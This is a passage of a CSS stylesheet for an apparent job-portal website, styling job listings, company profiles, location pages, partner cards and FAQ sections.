	border-top: 10px solid #fff0;
	border-bottom: 10px solid #fff0;
	border-left: 10px solid #3f6def;
	position: absolute;
	top: 50%;
	right: -10px;
	display: none
}

.JobBox.active {
	border: 2px solid #3f6def;
	background-color: #f7f9ff
}

.JobBox.active:after {
	display: block
}

.JobBox.active .JobBody ul li {
	background-color: #fff
}

.JobBox+.JobBox {
	margin-top: 15px
}

.JobBox .JobHead h1 {
	font-size: 15px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 7px 0;
	line-height: 23px
}

.JobBox .JobBody {
	position: relative;
	padding: 15px 15px 0 60px
}

.JobBox .JobBody figure {
	position: absolute;
	margin: 0;
	left: 0;
	top: 10px;
	width: 37px
}

.JobBox .JobBody article {
	display: flex;
	justify-content: space-between;
	margin: 0 0 10px 0
}

.JobBox .JobBody article figcaption {
	width: 70%;
	padding-right: 10px
}

.JobBox .JobBody article figcaption h4 {
	font-size: 13px;
	font-weight: 600;
	color: #434343;
	margin: 0 0 1px 0
}

.JobBox .JobBody article figcaption h4 span {
	font-size: 13px;
	margin: 0 0 0 4px
}

.JobBox .JobBody article figcaption h4 span i {
	color: #eba423
}

.JobBox .JobBody article figcaption p {
	font-size: 13px;
	color: #848485;
	font-weight: 400
}

.JobBox .JobBody article figcaption p span {
	color: #3f6def;
	font-weight: 600
}

.JobBox .JobBody article aside {
	width: 30%
}

.JobBox .JobBody article aside h6 {
	font-size: 13px;
	font-weight: 600;
	line-height: 1.23;
	color: #434343
}

.JobBox .JobBody article aside p {
	font-size: 12px;
	font-weight: 400;
	color: #aaa
}

.JobBox .JobBody p {
	font-size: 13px;
	font-weight: 400;
	line-height: 19px;
	color: #999;
	margin: 0 0 10px 0
}

.JobBox .JobBody ul {
	display: flex;
	flex-wrap: wrap
}

.JobBox .JobBody ul li {
	background-color: rgb(1 193 177 / 5%);
	font-size: 12px;
	font-weight: 400;
	color: #01c0b0;
	padding: 8px 12px;
	border-radius: 20px;
	margin: 0 5px 5px 0;
	display: inline-flex;
	align-items: center
}

.JobBox .JobBody ul li span {
	width: 18px;
	margin: 0 10px 0 0
}

.CompanyDetails {
	background-color: #fff;
	padding: 40px;
	border-radius: 10px
}

.DetailsName {
	margin: 0 0 20px 0
}

.DetailsName h1 {
	margin: 0 0 10px 0;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	padding: 0 0 0 40px;
	line-height: 23px
}

.DetailsName h1 span {
	width: 30px;
	position: absolute;
	left: 0;
	top: 1px;
	margin: 0
}

.DetailsName h1 {
	margin: 0 0 10px 0;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	padding: 0 0 0 40px;
	line-height: 23px
}

.DetailsName h1 span {
	width: 30px;
	position: absolute;
	left: 0;
	top: 1px;
	margin: 0
}

.DetailsName h1 {
	margin: 0 0 10px 0;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	padding: 0 0 0 40px;
	line-height: 23px
}

.DetailsName h1 span {
	width: 30px;
	position: absolute;
	left: 0;
	top: 1px;
	margin: 0
}

.DetailsName h3 {
	margin: 0 0 10px 0;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	padding: 0 0 0 40px;
	line-height: 23px
}

.DetailsName h3 span {
	width: 30px;
	position: absolute;
	left: 0;
	top: 1px;
	margin: 0
}

.DetailsName h3 {
	margin: 0 0 10px 0;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	padding: 0 0 0 40px;
	line-height: 23px
}

.DetailsName h3 span {
	width: 30px;
	position: absolute;
	left: 0;
	top: 1px;
	margin: 0
}

.DetailsName h3 {
	margin: 0 0 10px 0;
	font-size: 15px;
	font-weight: 600;
	position: relative;
	padding: 0 0 0 40px;
	line-height: 23px
}

.DetailsName h3 span {
	width: 30px;
	position: absolute;
	left: 0;
	top: 1px;
	margin: 0
}

.DetailsName p {
	display: flex;
	align-items: center;
	font-size: 12px;
	font-weight: 500
}

.DetailsName p span {
	width: 15px;
	margin: 0 5px 0 0
}

.DetailsFeature {
	margin: 0 0 25px 0
}

.DetailsFeature article {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 10px 0
}

.DetailsFeature article aside {
	background-color: #f9fafe;
	padding: 15px 22px;
	text-align: center;
	margin: 0 10px 10px 0;
	background-color: #ecedf1;
	border-radius: 5px
}

.DetailsFeature article aside h6 {
	font-weight: 500;
	color: #000;
	font-size: 14px;
	margin: 0 0 3px
}

.DetailsFeature article aside p {
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 500
}

.DetailsFeature ul li {
	display: inline-block;
	margin: 0 20px 0 0
}

.DetailsFeature ul li a {
	border: 1px solid #434343;
	padding: 10px 30px;
	display: block;
	border-radius: 50px;
	color: #5e5e5e;
	font-weight: 500;
	font-size: 13px
}

.DetailsFeature ul li:first-child a {
	background-color: #fd5901;
	color: #fff;
	border-color: #fd5901
}

.DetailsFeature ul li a.active {
	border-color: #FFA54B;
	background-color: #FFA54B;
	color: #fff
}

.DetailsDescription {
	margin: 0 0 20px 0
}

.DetailsDescription h3 {
	font-size: 16px;
	font-weight: 600;
	margin: 0 0 10px 0
}

.DetailsDescription p {
	font-size: 13px;
	line-height: 23px;
	margin-bottom: 5px
}

.DetailsDescription p:empty {
	display: none
}

.DetailsDescription ul {
	padding: 0 0 0 20px
}

.DetailsDescription ul li {
	list-style: disc;
	font-size: 14px;
	margin: 0 0 10px 0;
	line-height: 23px
}

.DetailsSkills {
	margin: 0 0 20px 0
}

.DetailsSkills h3 {
	font-size: 16px;
	font-weight: 600;
	margin: 0 0 10px 0
}

.DetailsSkills ul {
	display: flex;
	flex-wrap: wrap
}

.DetailsSkills ul li {
	color: #434343;
	border: 1px solid #ddd;
	padding: 6px 18px;
	border-radius: 50px;
	margin: 0 10px 10px 0;
	font-weight: 500;
	background-color: whitesmoke
}

.CompanyAbout {
	padding: 30px;
	background-color: #fff;
	border-top: 1px solid #ddd;
	padding-left: 80px
}

.CompanyAbout h4 {
	font-size: 15px;
	font-weight: 600;
	color: #000;
	margin: 0 0 15px 0;
	padding: 6px 0
}

.CompanyAbout h4 .Icon {
	display: inline-block;
	width: 20px;
	margin: 0 10px 0 -35px
}

.CompanyAbout h4 a {
	float: right;
	background-color: #fff;
	border: 1px solid #3f6def;
	padding: 8px 15px;
	display: inline-block;
	border-radius: 30px;
	font-size: 12px;
	margin: -6px 0 0 0;
	font-weight: 400
}

.CompanyAbout p {
	font-size: 13px;
	font-weight: 500;
	line-height: 26px;
	margin-bottom: 15px
}

/* .CompanyAbout ul {
	margin: 20px 0 0 0;
	display: flex
}

.CompanyAbout ul li {
	width: 25%;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 8px 0 0
}

.CompanyAbout ul li img {
	width: 100%;
	height: 100%
} */

.CompanyAbout ul {
    display: flex;
    justify-content: center;
    gap: 20px;
    list-style: none;
    padding: 0;
}

.CompanyAbout ul li {
    display: flex;
    justify-content: center;
}

.CompanyAbout ul li img {
    width: 400px;
    height: 200px;
    object-fit: cover;
    border: 2px solid #333;
    border-radius: 8px;
    display: block;
}

.DetailsJobs .DetailsShare {
	margin: 0 0 30px 0;
	position: relative;
	top: 0;
	right: 0
}

.DetailsShare ul {
	text-align: right
}

.DetailsShare ul li {
	display: inline-block
}

.DetailsShare ul li a.dropdown-toggle {
	border: 1px solid #3f6def;
	color: #3f6def;
	border-radius: 50px;
	padding: 9px 20px;
	display: block;
	font-weight: 500;
	font-size: 13px
}

.DetailsShare ul li a.dropdown-toggle i {
	margin-left: 10px
}

.DetailsShare ul li a.dropdown-toggle:after {
	content: none
}

.DetailsShare ul li .dropdown-menu {
	min-width: 185px;
	background-color: #fff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 2px 6px #b9b9b9;
	border: none;
	left: auto;
	right: 0;
	margin: 0;
	z-index: 1
}

.DetailsShare ul li .dropdown-menu li {
	display: block;
	margin: 0 0 10px 0
}

.DetailsShare ul li .dropdown-menu li a {
	font-size: 14px;
	color: #000;
	font-weight: 500;
	display: flex;
	align-items: center
}

.DetailsShare ul li .dropdown-menu li a span {
	width: 26px;
	height: 26px;
	margin: 0 10px 0 0
}

.DetailsShare ul li.show .dropdown-menu {
	display: block
}

.DetailsOffers {
	border: 1px solid #ddd;
	padding: 15px;
	border-radius: 10px;
	box-shadow: 0 0 15px #ddd
}

.DetailsOffers .carousel {
	border-radius: 10px 10px 0 0;
	overflow: hidden
}

.DetailsOffers .carousel .carousel-indicators {
	bottom: 10px
}

.DetailsOffers .carousel .carousel-indicators li {
	border: none;
	background-color: #ddd;
	opacity: 1;
	width: 12px;
	height: 12px;
	border-radius: 50%
}

.DetailsOffers .carousel .carousel-indicators li.active {
	background-color: #f3a100
}

.DetailsOffers .carousel img {
	width: 100%
}

.DetailsOffers .JobOffers {
	margin: 20px 0 0 0
}

.DetailsOffers .JobOffers h4 {
	font-size: 18px;
	font-weight: 600;
	color: #000;
	margin: 0 0 20px 0
}

.DetailsOffers .JobOffers aside+aside {
	margin: 20px 0 0 0
}

.DetailsOffers .JobOffers aside h5 {
	font-size: 15px;
	margin: 0 0 10px 0;
	color: #616777
}

.DetailsOffers .JobOffers aside ul {
	display: flex;
	flex-wrap: wrap
}

.DetailsOffers .JobOffers aside ul li {
	background-color: rgb(1 193 177 / 5%);
	font-size: 11px;
	font-weight: 400;
	color: #01c0b0;
	padding: 5px 10px;
	border-radius: 20px;
	margin: 0 10px 5px 0;
	display: inline-flex;
	align-items: center
}

.DetailsOffers .JobOffers aside ul li:nth-child(2n) {
	margin-right: 0
}

.DetailsOffers .JobOffers aside ul li span {
	width: 18px;
	margin: 0 5px 0 0
}

.LocationArea h1 {
	text-align: center;
	margin: 40px 0;
	font-size: 40px;
	color: #000;
	font-weight: 600
}

.LocationArea h1 span {
	color: #ffa54b
}

.LocationHead {
	background-color: #f7f7f7;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 10px 40px
}

.LocationHead aside {
	display: flex;
	align-items: center;
	min-width: 200px;
	padding: 0 0;
	width: 85%
}

.LocationHead aside span {
	width: 20px
}

.LocationHead aside input {
	font-size: 15px;
	border: none;
	height: auto;
	background: transparent !important;
	min-height: 40px;
	outline: 0;
	box-shadow: none !important;
	padding: 0 15px;
	font-weight: 500
}

.LocationHead .dropdown {
	position: relative;
	cursor: pointer
}

.LocationHead .dropdown .dropdown-toggle {
	background-color: #fff;
	padding: 7px 35px 7px 20px;
	border-radius: 40px;
	min-width: 120px;
	display: block
}

.LocationHead .dropdown .dropdown-toggle:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #bab8b4;
	position: absolute;
	top: 10px;
	right: 14px;
	font-size: 20px;
	border: none;
	font-weight: 500;
	line-height: 18px
}

.LocationHead .dropdown .dropdown-toggle p {
	font-size: 13px;
	font-weight: 600;
	color: #6a6a6a;
	display: inline-flex;
	align-items: center
}

.LocationHead .dropdown .dropdown-toggle p span {
	width: 20px;
	height: 20px;
	background: #f3a100;
	display: inline-block;
	text-align: center;
	border-radius: 50px;
	color: #fff;
	font-size: 11px;
	margin: 0 0 0 7px;
	font-weight: 500;
	line-height: 20px
}

.LocationHead .dropdown ol.dropdown-menu {
	min-width: 250px;
	background-color: #fff;
	border-radius: 7px;
	padding: 10px;
	box-shadow: 0 10px 10px #b9b9b9;
	border: none
}

.LocationHead .dropdown ol.dropdown-menu li {
	margin: 0 0 15px 0
}

.LocationHead .dropdown ol.dropdown-menu li p {
	font-size: 15px;
	color: #000;
	font-weight: 600
}

.LocationHead .dropdown ol.dropdown-menu li p span {
	float: right;
	color: #3f6def;
	text-decoration: underline;
	cursor: pointer
}

.LocationArea .LocationBody {
	background-color: #f9fafe;
	padding: 50px 30px
}

.LocationArea .LocationBody .EmployerBox {
	margin: 0 0 30px 0
}

.LocationArea .LocationBody .EmployerBox figure {
	margin-bottom: 15px;
	border-radius: 10px
}

.LocationArea .LocationBody .EmployerBox figcaption {
	border-radius: 10px
}

.LocationArea .LocationBody .EmployerBox aside:nth-child(2) {
	border-right: none
}

.PursueArea {
	padding: 50px 0 20px;
	background: #f9fafe
}

.PursueArea h3 {
	text-align: center;
	margin: 0 0 30px 0;
	font-size: 22px;
	font-weight: 500;
	color: #000
}

.PursueArea h3 span {
	color: #ffa54b
}

.PursueArea .PursueHead {
	margin: 0 0 40px 0
}

.PursueArea .PursueHead .LocationHead {
	background-color: #f7f7f7
}

.PursueArea .PursueBody {
	padding: 0 35px
}

.PursueArea .PursueBody .EmployerBox h4 {
	position: relative
}

.PursueArea .PursueBody .EmployerBox h4 strong {
	font-size: 14px;
	font-weight: 500;
	color: #585858;
	position: absolute;
	right: 0
}

.PursueArea .PursueBody .EmployerBox figure {
	border-radius: 10px
}

.PursueArea .PursueBody .EmployerBox article {
	display: flex;
	justify-content: space-between;
	margin: 15px 0
}

.PursueArea .PursueBody .EmployerBox article aside {
	width: 30%;
	border-radius: 6px;
	overflow: hidden
}

.PursueArea .PursueBody .EmployerBox figcaption {
	border-radius: 10px
}

.CompanyArea {
	padding: 10px 20px 50px
}

.CompanyArea .CompanyImage {
	border-radius: 10px;
	overflow: hidden;
	margin: 0 0 20px 0
}

.CompanyArea .CompanyImage .container-fluid {
	padding: 0
}

.CompanyArea .CompanyName {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 0 15px 0
}

.CompanyArea .CompanyName .DetailsName {
	margin: 0
}

.CompanyArea .CompanyName aside h6 {
	color: #434343;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	margin: 0 0 3px 0
}

.CompanyArea .CompanyName aside h6 a {
	color: #3f6def;
	text-decoration: underline
}

.CompanyArea .CompanyName aside p {
	color: #febf2e;
	font-size: 15px
}

.CompanyArea .CompanyName aside p i {
	margin: 0 2px
}

.CompanyArea .CompanyDescription {
	margin-top: 20px
}

.CompanyArea .CompanyDescription h6 {
	font-size: 20px;
	font-weight: 700;
	margin: 0 0 5px 0
}

.CompanyArea .CompanyDescription p {
	font-size: 13px;
	line-height: 24px;
	font-weight: 500;
	margin: 0
}

.CompanyArea .CompanyDescription p .morecontent span {
	display: none
}

.CompanyArea .CompanyDescription p .morelink {
	display: inline-block
}

.CompanyLocationsArea {
	background-color: #f9fafe;
	padding: 50px 50px
}

.CompanyLocationsArea h2 {
	margin: 0 0 20px 5px;
	font-size: 20px;
	font-weight: 600;
	color: #000
}

.CompanyLocationsArea .EmployerBox {
	margin: 0
}

.CompanyLocationsArea .EmployerBox figure {
	border-radius: 10px;
	margin-bottom: 15px
}

.CompanyLocationsArea .EmployerBox figcaption {
	border-radius: 10px
}

.CompanyLocationsArea .EmployerBox figcaption aside:nth-child(2) {
	border-right: none
}

.AdvertisementArea.CompanyLocationsArea .owl-carousel .owl-nav .owl-prev,
.AdvertisementArea.CompanyLocationsArea .owl-carousel .owl-nav .owl-next {
	top: 40%
}

.IndustriesJobArea {
	background-color: #f9fafe;
	padding: 50px 50px;
	margin: 50px 0 0 0
}

.IndustriesJobArea h3 {
	margin: 0 0 20px 5px;
	font-size: 20px;
	font-weight: 600;
	color: #000
}

.IndustriesJobArea .item {
	padding: 15px
}

.IndustriesJobBox {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 30px;
	overflow: hidden;
	transition: 0.5s all ease-in-out
}

.IndustriesJobBox:hover {
	box-shadow: 0 7px 10px #d3d0d0
}

.IndustriesJobBox figure {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0;
	padding: 40px 0
}

.IndustriesJobBox figure span.Icon {
	width: 40px;
	height: 40px;
	margin: 0 5px
}

.IndustriesJobBox figure span.Icon img {
	height: 100%
}

.IndustriesJobBox figure label {
	margin: 0 10px;
	font-size: 15px;
	font-weight: 600
}

.IndustriesJobBox figcaption {
	background-color: #f9fafe;
	display: flex;
	justify-content: space-between;
	border-radius: 0 0 10px 10px;
	border-top: 1px solid #ddd
}

.IndustriesJobBox figcaption aside {
	padding: 10px 5px;
	text-align: center;
	width: 100%
}

.IndustriesJobBox figcaption aside+aside {
	border-left: 1px solid #ddd
}

.IndustriesJobBox figcaption aside h6 {
	font-size: 18px;
	font-weight: 700;
	color: #000
}

.IndustriesJobBox figcaption aside p {
	font-size: 13px;
	font-weight: 500
}

.IndustriesJobArea .owl-carousel .owl-nav .owl-prev,
.IndustriesJobArea .owl-carousel .owl-nav .owl-next {
	width: 45px;
	height: 45px;
	background: #fff;
	border-radius: 50px;
	position: absolute;
	top: 40%;
	font-size: 25px;
	color: #838080;
	outline: 0
}

.IndustriesJobArea .owl-carousel .owl-nav .owl-prev {
	left: -10px
}

.IndustriesJobArea .owl-carousel .owl-nav .owl-next {
	right: -10px
}

.OpeningsJobsArea {
	background-color: #fff;
	padding: 0 0 50px 0
}

.OpeningsJobsArea .IndustriesBody {
	background-color: transparent;
	padding: 0
}

.OpeningsJobsArea .IndustriesBody p.Title {
	font-size: 20px;
	font-weight: 600;
	color: #000
}

.CityLocationArea {
	padding: 30px 50px 50px 50px
}

.CityLocationArea figure {
	border-radius: 10px;
	overflow: hidden;
	margin: 0 0 20px 0
}

.CityLocationArea figure img {
	width: 100%
}

.CityLocationArea figcaption {
	display: flex;
	justify-content: space-between;
	align-items: center
}

.CityLocationArea figcaption article h4 {
	font-size: 18px;
	color: #000;
	font-weight: 600;
	margin: 0 0 11px 0
}

.CityLocationArea figcaption article h4 span {
	color: #3f6def;
	font-weight: 600
}

.CityLocationArea figcaption article h5 {
	font-size: 15px;
	font-weight: 600;
	color: #434343;
	display: flex;
	align-items: center;
	margin: 0 0 10px 0
}

.CityLocationArea figcaption article h5 .Icon {
	width: 15px;
	margin: 0 10px 0 0
}

.CityLocationArea figcaption article h5 strong {
	font-size: 13px;
	margin: 0 0 0 15px;
	font-weight: 500
}

.CityLocationArea figcaption article h5 strong i {
	color: #eba423
}

.CityLocationArea figcaption article p {
	display: flex;
	align-items: center;
	font-size: 13px;
	font-weight: 500;
	color: #7a7a7a
}

.CityLocationArea figcaption article p span {
	width: 15px;
	margin: 0 5px 0 0
}

.CityLocationArea figcaption aside ul li {
	display: inline-block;
	background: #f9fafe;
	text-align: center;
	padding: 12px 30px;
	border-radius: 10px;
	margin: 0 0 0 10px
}

.CityLocationArea figcaption aside ul li h6 {
	font-weight: 600;
	color: #000
}

.CityLocationArea figcaption aside ul li p {
	font-size: 14px;
	font-weight: 500;
	color: #4a4949
}

.CityLocationArea .CityLocationSlider {
	margin-top: 50px
}

.CityLocationArea .CityLocationSlider h3 {
	font-size: 20px;
	font-weight: 600;
	color: #000;
	margin-bottom: 20px
}

.CityLocationArea .CityLocationSlider h1 {
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-bottom: 20px;
}

.JobCardBox .JobCardHead article h2 {
    font-size: 16px;
    font-weight: 600;
    color: #434343;
    margin: 0 0 5px 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 24px;
    min-height: 37px;
}
.JobCardBox .JobCardHead article h2 a {
    color: #000;
}

.PartnersArea {
	padding: 50px 0 20px
}

.PartnersArea h1 {
	text-align: center;
	font-size: 40px;
	font-weight: 600;
	color: #000;
	margin: 0 0 10px 0
}

.PartnersArea h5 {
	text-align: center;
	margin: 0 0 50px 0;
	font-weight: 400;
	color: #ababab;
	font-size: 15px
}

.PartnersArea h4 {
	text-align: center;
	margin: 0 0 50px 0;
	font-size: 20px;
	font-weight: 600;
	color: #000
}

.PartnersArea h4 span {
	color: #ffa54b
}

.PartnersBox {
	margin: 0 0 30px 0;
	border-radius: 20px;
	overflow: hidden;
	position: relative;
	transition: 0.5s all ease-in-out;
	border: 1px solid #ddd
}

.PartnersBox figure {
	background-color: #f9fafe;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 30px 0;
	margin: 0;
	min-height: 200px
}

.PartnersBox figure img {
	max-height: 120px
}

.PartnersBox figcaption {
	position: absolute;
	top: 0;
	background: #fff;
	width: 100%;
	height: 100%;
	text-align: center;
	transition: 0.5s all ease-in-out
}

.PartnersBox figcaption .Icon {
	display: block;
	text-align: center;
	padding: 15px 0
}

.PartnersBox figcaption .Icon img {
	max-height: 60px
}

.PartnersBox figcaption article {
	background-color: #f9fafe;
	display: flex;
	justify-content: space-between;
	margin: 0 0 20px 0
}

.PartnersBox figcaption article aside {
	padding: 8px 10px;
	text-align: center;
	width: 100%
}

.PartnersBox figcaption article aside+aside {
	border-left: 1px solid #c7c6c6
}

.PartnersBox figcaption article aside h6 {
	font-size: 16px;
	font-weight: 700;
	color: #000
}

.PartnersBox figcaption article aside p {
	font-size: 13px;
	font-weight: 500
}

.PartnersBox figcaption a {
	color: #838383;
	font-weight: 500;
	display: inline-flex
}

.PartnersBox figcaption a i {
	margin: 0 0 0 10px;
	font-size: 20px
}

.PartnersBox:hover {
	box-shadow: 0 0 20px #cdc8c8
}

.PartnersBox:hover figcaption {
	transform: scale(1)
}

.AdvertisementArea .item {
	padding: 14px
}

.AdvertisementBox {
	height: 210px;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 1px 13px #a9a4a4
}

.AdvertisementBox img {
	height: 100%
}

.BreadcumbArea {
	position: relative;
	padding: 80px 100px;
	background-size: cover
}

.BreadcumbArea:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgb(0 0 0 / 25%);
	left: 0
}

.BreadcumbArea h6 {
	position: relative;
	color: #FFA54B;
	font-size: 15px;
	font-weight: 600;
	margin: 0 0 20px 0
}

.BreadcumbArea h1 {
	position: relative;
	color: #fff;
	font-size: 30px;
	font-weight: 700;
	margin: 0 0 20px 0
}

.BreadcumbArea p {
	position: relative;
	color: #fff;
	font-size: 14px;
	line-height: 27px
}

.EffectiveArea {
	background-color: #F9FBFC;
	padding: 50px 50px
}

.EffectiveArea .EffectiveLeft h6 {
	font-size: 13px;
	font-weight: 600;
	margin: 0 0 15px 0;
	color: #939393
}

.EffectiveArea .EffectiveLeft h3 {
	font-size: 25px;
	font-weight: 600;
	color: #000;
	margin: 0 0 10px 0
}

.EffectiveArea .EffectiveLeft p {
	font-size: 13px;
	line-height: 29px;
	font-weight: 500
}

.EffectiveArea .EffectiveRight img {
	width: 100%
}

.ConditionsArea {
	padding: 50px 0
}

.ConditionsArea .card {
	border: none;
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
	border-radius: 0;
	background: transparent
}

.ConditionsArea .card+.card {
	margin-top: 10px
}

.ConditionsArea .card .card-header {
	cursor: pointer;
	background-color: transparent;
	border: none;
	padding: 10px 40px 10px 0;
	position: relative
}

.ConditionsArea .card .card-header h4 {
	font-size: 18px;
	font-weight: 600
}

.ConditionsArea .card .card-header:after {
	content: '\f106';
	font-family: FontAwesome;
	color: #3F6DEF;
	position: absolute;
	top: 10px;
	right: 0;
	font-size: 20px;
	font-weight: 700;
	line-height: 20px
}

.ConditionsArea .card .card-body {
	padding: 0
}

.ConditionsArea .card .card-body p {
	font-size: 13px;
	line-height: 28px;
	font-weight: 400;
	margin: 0;
	color: #818181
}

.ConditionsArea .card .card-body p strong {
	color: #000
}

.ConditionsArea .card .card-body p+p {
	margin-top: 15px
}

.ConditionsArea .card .card-body ul {
	padding: 0 0 0 20px;
	list-style: disc
}

.ConditionsArea .card .card-body ul li {
	font-size: 13px;
	line-height: 30px;
	font-weight: 400;
	margin: 0 0 10px 0;
	color: #818181;
	list-style: disc
}

.ConditionsArea .card .card-body h5 {
	margin: 20px 0 0 0;
	color: #FFA54B;
	font-size: 18px;
	font-weight: 700
}

.ScopeArea {
	padding: 0 0 50px
}

.ScopeArea figure {
	text-align: center;
	margin: 0
}

.ScopeArea h6 {
	font-size: 13px;
	font-weight: 500;
	color: #9d9d9d;
	margin: 0 0 15px 0;
	line-height: 26px
}

.ScopeArea h6 span {
	display: block;
	font-size: 20px;
	color: #000;
	margin: 5px 0 0 0;
	font-weight: 600
}

.ScopeArea p {
	font-size: 14px;
	line-height: 29px;
	font-weight: 400;
	margin: 0 0 15px 0;
	color: #818181
}

.ScopeArea h5 {
	font-weight: 600;
	margin: 0 0 15px 0
}

.CollectionAea {
	padding: 70px 0;
	background-color: #F9FAFE
}

.CollectionAea figure {
	float: right;
	width: 450px;
	margin: 0 0 10px 35px
}

.CollectionAea h3 {
	font-size: 30px;
	font-weight: 600;
	color: #000;
	margin: 0 0 10px 0;
	padding-top: 30px;
	line-height: 60px
}

.CollectionAea h4 {
	margin: 0 0 20px 0;
	font-size: 14px;
	font-weight: 500;
	color: #000;
	line-height: 26px
}

.CollectionAea p {
	font-size: 13px;
	line-height: 29px;
	font-weight: 400;
	margin: 0 0 15px 0;
	color: #818181
}

.JobseekersArea {
	background-color: #EBF0FD;
	text-align: center;
	padding: 70px 0 30px
}

.JobseekersArea .JobseekersHead {
	margin: 0 0 40px 0
}

.JobseekersArea .JobseekersHead h3 {
	font-size: 27px;
	font-weight: 600;
	color: #000;
	margin: 0 0 10px 0
}

.JobseekersArea .JobseekersHead p {
	font-size: 13px;
	font-weight: 500;
	line-height: 24px
}

.JobseekersArea .col-sm-4+.col-sm-4 .JobseekersBox:before {
	content: '\f105';
	font-family: FontAwesome;
	color: #FFA54B;
	position: absolute;
	top: 65px;
	left: -10px;
	font-size: 30px;
	font-weight: 500;
	line-height: 20px
}

.JobseekersBox {
	margin: 0 0 50px 0
}

.JobseekersBox .Icon {
	display: inline-block;
	width: 50px
}

.JobseekersBox h3 {
	font-size: 18px;
	font-weight: 600;
	color: #000;
	margin: 15px 0 10px 0
}

.JobseekersBox h3 span {
	color: #FFA54B;
	margin: 0 10px 0 0
}

.JobseekersBox p {
	font-size: 13px;
	width: 80%;
	margin: auto;
	font-weight: 500;
	line-height: 22px
}

.RecruitersArea {
	background-color: #FCF6EB
}

.RecruitersArea .col-sm-4+.col-sm-4 .JobseekersBox:before {
	color: #3F6DEF
}

.RecruitersArea .JobseekersBox h3 span {
	color: #3F6DEF
}

.OptionArea {
	background-color: #F9FAFE;
	padding: 50px 70px 20px
}

.OptionArea .OptionBox {
	border: 1px solid #FF6E00;
	padding: 25px;
	border-radius: 10px;
	margin: 0 0 30px 0
}

.OptionArea .OptionBox .OptionInner {
	background-color: #fff;
	padding: 60px 40px;
	border: 1px solid #ddd;
	border-radius: 10px;
	text-align: center;
	position: relative;
	overflow: hidden
}

.OptionArea .OptionBox .OptionInner:before {
	content: '';
	background-image: url(../images/Rectangle.png);
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
	height: 110px;
	background-repeat: no-repeat
}

.OptionArea .OptionBox .OptionInner:after {
	content: '';
	background-image: url(../images/Rectangle.png);
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100px;
	height: 110px;
	background-repeat: no-repeat;
	transform: rotate(180deg)
}

.OptionArea .OptionBox .OptionInner h3 {
	font-size: 22px;
	font-weight: 600;
	color: #000;
	margin: 0 0 15px 0
}

.OptionArea .OptionBox .OptionInner p {
	font-size: 13px;
	font-weight: 400;
	line-height: 28px;
	min-height: 200px;
	color: #999
}

.OptionArea .OptionBox .OptionInner a {
	background-color: #3F6DEF;
	color: #fff;
	padding: 10px 20px;
	display: inline-block;
	border-radius: 10px
}

.StatsArea {
	background-color: #F9FAFE;
	padding: 50px 40px 70px
}

.StatsArea .StatsHead {
	margin: 0 0 35px 0
}

.StatsArea .StatsHead h3 {
	font-size: 23px;
	font-weight: 600;
	color: #000;
	margin: 0 0 5px 0
}

.StatsArea .StatsHead p {
	font-size: 13px;
	font-weight: 500
}

.StatsArea .StatsBody figure {
	margin: 0;
	border-radius: 20px;
	overflow: hidden
}

.StatsArea .StatsBody figure img {
	width: 100%
}

.StatsArea .StatsBody figcaption {
	background-color: #FFA54B;
	display: flex;
	justify-content: space-between;
	padding: 30px 40px;
	border-radius: 30px;
	width: 80%;
	margin: -50px auto 0;
	z-index: 9;
	position: relative
}

.StatsArea .StatsBody figcaption aside {
	text-align: center;
	color: #fff
}

.StatsArea .StatsBody figcaption aside h3 {
	font-weight: 700;
	font-size: 30px
}

.StatsArea .StatsBody figcaption aside p {
	font-weight: 600;
	margin: 5px 0 0 0
}

.FAQArea {
	background-color: #F9FAFE
}

.FAQArea h3 {
	text-align: center;
	margin: 0 0 40px 0;
	font-size: 28px;
	font-weight: 700;
	color: #000
}

.FAQArea .card .card-header h4 {
	font-size: 15px;
	font-weight: 600;
	line-height: 23px
}

.QuestionsArea {
	padding: 30px 0
}

.QuestionsArea .QuestionsLeft h6 {
	color: #FFA54B;
	font-size: 18px;
	font-weight: 500;
	margin: 0 0 20px 0
}

.QuestionsArea .QuestionsLeft h3 {
	font-size: 27px;
	font-weight: 600;
	color: #000;
	margin: 0 0 20px 0
}

.QuestionsArea .QuestionsLeft p {
	font-size: 13px;
	font-weight: 500;
	line-height: 25px;
	color: #727272
}

.QuestionsArea .QuestionsLeft form {
	border: 1px solid #ddd;
	margin: 60px 0 0 0;
	padding: 14px 20px;
	display: inline-flex
}

.QuestionsArea .QuestionsLeft form input {
	border: none;
	outline: 0;
	box-shadow: none;
	min-width: 230px;
	font-weight: 500
}

.QuestionsArea .QuestionsLeft form button {
	border: none;
	background-color: transparent;
	width: 23px
}

.QuestionsArea .QuestionsRight .card {
	border: 1px solid #ddd;
	border-radius: 10px;
	background: transparent;
	overflow: hidden
}

.QuestionsArea .QuestionsRight .card+.card {
	margin-top: 15px
}

.QuestionsArea .QuestionsRight .card .card-header {
	cursor: pointer;
	border: none;
	padding: 20px 30px 20px 20px;
	position: relative;
	background: #000;
	border-radius: 0 0 10px 10px
}

.QuestionsArea .QuestionsRight .card .card-header.collapsed {
	background: #fff
}

.QuestionsArea .QuestionsRight .card .card-header.collapsed h4 {
	color: #000
}

.QuestionsArea .QuestionsRight .card .card-header h4 {
	font-size: 13px;
	font-weight: 500;
